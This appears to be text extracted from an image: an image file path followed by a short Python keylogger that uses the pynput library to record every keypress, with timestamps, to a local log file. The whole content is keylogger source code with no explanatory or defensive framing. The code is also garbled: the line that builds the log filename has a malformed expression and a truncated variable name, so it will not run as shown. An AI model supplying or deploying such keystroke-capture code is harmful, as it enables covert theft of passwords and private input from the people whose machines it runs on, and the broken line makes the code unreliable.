 from pynput.keyboard import Key, Listener
import logging
log_directory = ""
logging.basicConfig(filename = (log_director"log_results.txt"),level = logging.DEBUG, format
= '%(asctime)s : %(message)s')
def keypress(Key):
   logging.info(str(Key))
with Listener(on_press = keypress) as listener:
    listener.join()